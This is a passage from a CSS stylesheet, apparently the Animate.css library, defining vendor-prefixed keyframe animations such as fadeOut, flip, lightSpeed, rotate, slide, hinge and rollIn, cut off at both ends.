0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
